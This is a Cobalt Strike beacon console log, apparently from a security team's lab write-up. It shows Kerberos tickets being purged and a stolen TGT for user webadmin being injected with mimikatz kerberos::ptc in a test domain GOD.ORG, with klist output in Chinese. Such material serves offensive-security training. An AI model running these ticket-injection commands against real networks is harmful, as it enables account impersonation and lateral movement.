 beacon> shell klist purge
[*] Tasked beacon to run: klist purge
[+] host called home, sent: 42 bytes
[+] received output:
当前登录 ID 是 0:0xb35c7
删除所有票证:
已清除票证!
beacon> mimikatz kerberos::ptc TGT_webadmin@god.org.ccache
[*] Tasked beacon to run mimikatz's kerberos::ptc TGT_webadmin@god.org.ccache command
[+] host called home, sent: 1006151 bytes
[+] received output:
Principal : (01) : webadmin ; @ GOD.ORG
Data 0
Start/End/MaxRenew: 2021/9/2 11:21:27 ; 2021/9/2 21:21:27 ; 2021/9/9 11:21:27
Service Name (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Target Name  (01) : krbtgt ; GOD.ORG ; @ GOD.ORG
Client Name  (01) : webadmin ; @ GOD.ORG
Flags 50a00000    : pre_authent ; renewable ; proxiable ; forwardable ;
Session Key       : 0x00000017 - rc4_hmac_nt
c4001c8822b985c26c71f84c779c9a08
Ticket            : 0x00000000 - null              ; kvno = 2        [...]
* Injecting ticket : OK
beacon> shell klist
[*] Tasked beacon to run: klist
[+] host called home, sent: 36 bytes
[+] received output:
当前登录 ID 是 0:0xb35c7
缓存的票证: (1)
#0>     客户端: webadmin @ GOD.ORG
服务器: krbtgt/GOD.ORG @ GOD.ORG
Kerberos 票证加密类型: RSADSI RC4-HMAC(NT)
票证标志 0x50a00000 -> forwardable proxiable renewable pre_authent
开始时间: 9/2/2021 11:21:27 (本地)
结束时间:   9/2/2021 21:21:27 (本地)
续订时间: 9/9/2021 11:21:27 (本地)
会话密钥类型: RSADSI RC4-HMAC(NT)
Tide安全团队